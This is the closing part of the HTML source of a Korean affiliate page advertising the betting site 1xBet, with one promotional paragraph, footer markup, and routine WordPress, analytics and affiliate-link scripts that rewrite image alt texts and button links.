<p>1xBet을 통해 사용자는 새로운 베팅 경험을 즐길 수 있으며, 이는 그들에게 새로운 즐거움과 흥분을 더해줍니다. 이 플랫폼은 다양한 보너스와 프로모션을 제공하여 베팅 경험을 더욱 유익하게 만듭니다. 1xbet Korea 플랫폼을 통해 사용자는 쉽게 다양한 스포츠와 이벤트에 베팅하고 보상을 받을 수 있습니다. 1xBet의 기능과 서비스는 사용자가 포괄적인 베팅 경험을 즐길 수 있도록 하여 안전하고 신뢰할 수 있는 플랫폼임을 보장합니다.</p>
</div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
<span class="btn-container btn-inline" ><a href="#" class="custom-link btn btn-lg border-width-0 btn-accent btn-flat btn-no-scale btn-icon-left btn-ripple-out btn-border-animated">등록하다</a></span><span class="btn-container btn-inline" ><a href="#" class="custom-link btn btn-lg border-width-0 btn-color-723120 btn-flat btn-no-scale btn-icon-left btn-ripple-out btn-border-animated"><i class="fa fa-cloud-download"></i>앱 다운로드</a></span></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-16" data-row="script-row-unique-16" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-16"));</script></div></div></div></div></div>
						</div>
					</article>
								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer">
							<div data-parent="true" class="vc_row style-color-972407-bg row-container" id="row-unique-17"><div class="row double-top-padding single-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 150px;"><a class="single-media-link" href="https://1xbetkorea-ko.com/"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-19089" src="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-logo-m.png" width="600" height="132" alt="" srcset="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-logo-m.png 600w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-logo-m-300x66.png 300w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-logo-m-350x77.png 350w" sizes="(max-width: 600px) 100vw, 600px" /></div>
					</div>
				</div></div></div></a></div></div><div class="empty-space empty-half" ><span class="empty-space-inner"></span></div>
<div class="uncode_text_column" ><p><a href="#">개인정보 보호</a> | <a href="#">사이트맵</a> | <a href="#">면책조항</a> | <a href="#">소개</a> | <a href="#">연락하다</a></p>
</div><div class="uncode_text_column vc_custom_1741960167393 text-small"  style="margin-top: 10px ;"><p>© 2026 1XBet. 모든 권리 보유</p>
</div></div></div></div></div></div><script id="script-row-unique-17" data-row="script-row-unique-17" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-17"));</script></div></div></div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top footer-scroll-circle"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div>
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uncode-child/*","/wp-content/themes/uncode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() {
    var pageName = window.location.pathname.split('/').filter(Boolean).pop();

    // If pageName is empty, it means we are on the home page
    if (!pageName) {
        pageName = "home";
    }

    // Alt texts for each page
    var altTexts = {
        "home": ["1xBet South Korea", "1xBet", "1xBet 앱", "1xBet 보너스"],
        "1win": ["1xBet South Korea", "1xBet", "1xBet 앱", "1xBet 보너스"]
        // Add more pages as needed
    };

    // Button links for each page
    var buttonLinks = {
        "home": "https://1xbetkorea-ko.com/go/1xbet/",
        "1win": "https://1xbetkorea-ko.com/go/1win/"
        // Add more pages as needed
    };

    // Set alt texts on images
    if (altTexts[pageName]) {
        var images = document.getElementsByTagName('img');
        var pageAltTexts = altTexts[pageName];
        var altCount = pageAltTexts.length;

        for (var i = 0; i < images.length; i++) {
            var altTextIndex = i % altCount;  // Cycle through the alt texts
            images[i].setAttribute('alt', pageAltTexts[altTextIndex]);
        }
    }

    // Set button links
    if (buttonLinks[pageName]) {
        document.querySelectorAll('a.custom-link.btn').forEach(function(anchor) {
            anchor.href = buttonLinks[pageName];
        });
    }
});
</script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="eafl-public-js-extra">
/* <![CDATA[ */
var eafl_public = {"home_url":"https://1xbetkorea-ko.com/","ajax_url":"https://1xbetkorea-ko.com/wp-admin/admin-ajax.php","nonce":"50062416dc"};
//# sourceURL=eafl-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.7.4" id="eafl-public-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ko","strings":{"mejs.download-file":"\ud30c\uc77c \ub2e4\uc6b4\ub85c\ub4dc","mejs.install-flash":"Flash \uc7ac\uc0dd\uae30\uac00 \ud65c\uc131\ud654\ub418\uc5b4 \uc788\uc9c0 \uc54a\uac70\ub098 \uc124\uce58\ub418\uc9c0 \uc54a\uc740 \ube0c\ub77c\uc6b0\uc800\ub97c \uc0ac\uc6a9\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4. Flash \uc7ac\uc0dd\uae30 \ud50c\ub7ec\uadf8\uc778\uc744 \ucf1c\uac70\ub098 https://get.adobe.com/flashplayer/ \uc5d0\uc11c \ucd5c\uc2e0 \ubc84\uc804\uc744 \ub2e4\uc6b4\ub85c\ub4dc\ud558\uc138\uc694","mejs.fullscreen":"\uc804\uccb4\ud654\uba74","mejs.play":"\uc7ac\uc0dd","mejs.pause":"\uc77c\uc2dc\uc815\uc9c0","mejs.time-slider":"\ud0c0\uc784 \uc2ac\ub77c\uc774\ub354","mejs.time-help-text":"1\ucd08\ub97c \uc9c4\ud589\ud558\ub824\uba74 \uc88c/\uc6b0 \ud654\uc0b4\ud45c \ud0a4\ub97c \uc0ac\uc6a9\ud558\uace0 10\ucd08\ub97c \uc9c4\ud589\ud558\ub824\uba74 \uc0c1/\ud558 \ubc29\ud5a5\ud0a4\ub97c \uc0ac\uc6a9\ud558\uc138\uc694.","mejs.live-broadcast":"\uc2e4\uc2dc\uac04 \ubc29\uc1a1","mejs.volume-help-text":"\ubcfc\ub968\uc744 \ub192\uc774\uac70\ub098 \uc904\uc774\ub824\uba74 \uc0c1/\ud558 \ud654\uc0b4\ud45c \ud0a4\ub97c \uc0ac\uc6a9\ud558\uc138\uc694.","mejs.unmute":"\ubb34\uc74c\ud574\uc81c","mejs.mute":"\uc74c\uc18c\uac70","mejs.volume-slider":"\ubcfc\ub968 \uc2ac\ub77c\uc774\ub354","mejs.video-player":"\ub3d9\uc601\uc0c1 \ud50c\ub808\uc774\uc5b4","mejs.audio-player":"\uc624\ub514\uc624 \ud50c\ub808\uc774\uc5b4","mejs.captions-subtitles":"\uc124\uba85/\uc790\ub9c9","mejs.captions-chapters":"\ucc55\ud130","mejs.none":"\uc5c6\uc74c","mejs.afrikaans":"\uc544\ud504\ub9ac\uce78\uc2a4\uc5b4","mejs.albanian":"\uc54c\ubc14\ub2c8\uc544\uc5b4","mejs.arabic":"\uc544\ub78d\uc5b4","mejs.belarusian":"\ubca8\ub77c\ub8e8\uc2a4\uc5b4","mejs.bulgarian":"\ubd88\uac00\ub9ac\uc544\uc5b4","mejs.catalan":"\uce74\ud0c8\ub85c\ub2c8\uc544\uc5b4","mejs.chinese":"\uc911\uad6d\uc5b4","mejs.chinese-simplified":"\uc911\uad6d\uc5b4 (\uac04\uccb4)","mejs.chinese-traditional":"\uc911\uad6d\uc5b4 (\ubc88\uccb4)","mejs.croatian":"\ud06c\ub85c\uc544\ud2f0\uc544\uc5b4","mejs.czech":"\uccb4\ucf54\uc5b4","mejs.danish":"\ub374\ub9c8\ud06c\uc5b4","mejs.dutch":"\ub124\ub35c\ub780\ub4dc\uc5b4","mejs.english":"\uc601\uc5b4","mejs.estonian":"\uc5d0\uc2a4\ud1a0\ub2c8\uc544\uc5b4","mejs.filipino":"\ud544\ub9ac\ud540\uc5b4","mejs.finnish":"\ud540\ub780\ub4dc\uc5b4","mejs.french":"\ud504\ub791\uc2a4\uc5b4","mejs.galician":"\uac08\ub9ac\uc2dc\uc544\uc5b4","mejs.german":"\ub3c5\uc77c\uc5b4","mejs.greek":"\uadf8\ub9ac\uc2a4\uc5b4","mejs.haitian-creole":"\uc544\uc774\ub514 \ud06c\ub9ac\ud3f4\uc5b4","mejs.hebrew":"\ud788\ube0c\ub9ac\uc5b4","mejs.hindi":"\ud78c\ub514\uc5b4","mejs.hungarian":"\ud5dd\uac00\ub9ac\uc5b4","mejs.icelandic":"\uc544\uc774\uc2ac\ub780\ub4dc\uc5b4","mejs.indonesian":"\uc778\ub3c4\ub124\uc2dc\uc544\uc5b4","mejs.irish":"\uc544\uc77c\ub79c\ub4dc\uc5b4","mejs.italian":"\uc774\ud0c8\ub9ac\uc544\uc5b4","mejs.japanese":"\uc77c\ubcf8\uc5b4","mejs.korean":"\ud55c\uad6d\uc5b4","mejs.latvian":"\ub77c\ud2b8\ube44\uc544\uc5b4","mejs.lithuanian":"\ub9ac\ud22c\uc544\ub2c8\uc544\uc5b4","mejs.macedonian":"\ub9c8\ucf00\ub3c4\ub2c8\uc544\uc5b4","mejs.malay":"\ub9d0\ub808\uc774\uc5b4","mejs.maltese":"\ubab0\ud0c0\uc5b4","mejs.norwegian":"\ub178\ub974\uc6e8\uc774\uc5b4","mejs.persian":"\ud398\ub974\uc2dc\uc544\uc5b4","mejs.polish":"\ud3f4\ub780\ub4dc\uc5b4","mejs.portuguese":"\ud3ec\ub974\ud22c\uac08\uc5b4","mejs.romanian":"\ub8e8\ub9c8\ub2c8\uc544\uc5b4","mejs.russian":"\ub7ec\uc2dc\uc544\uc5b4","mejs.serbian":"\uc138\ub974\ube44\uc544\uc5b4","mejs.slovak":"\uc2ac\ub85c\ubc14\ud0a4\uc544\uc5b4","mejs.slovenian":"\uc2ac\ub85c\ubca0\ub2c8\uc544\uc5b4","mejs.spanish":"\uc2a4\ud398\uc778\uc5b4","mejs.swahili":"\uc2a4\uc640\ud790\ub9ac\uc5b4","mejs.swedish":"\uc2a4\uc6e8\ub374\uc5b4","mejs.tagalog":"\ud0c0\uac08\ub85c\uadf8\uc5b4","mejs.thai":"\ud0dc\uad6d\uc5b4","mejs.turkish":"\ud130\ud0a4\uc5b4","mejs.ukrainian":"\uc6b0\ud06c\ub77c\uc774\ub098\uc5b4","mejs.vietnamese":"\ubca0\ud2b8\ub0a8\uc5b4","mejs.welsh":"\uc6e8\uc77c\uc2a4\uc5b4","mejs.yiddish":"\uc774\ub514\uc2dc\uc5b4"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-content/themes/uncode/library/js/plugins.min.js" id="uncode-plugins-js"></script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-content/themes/uncode/library/js/app.min.js" id="uncode-app-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://1xbetkorea-ko.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://1xbetkorea-ko.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c75146e76214cdc9dfd9d9d2e1125fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.4.1 on 2026-01-05 23:53:34 -->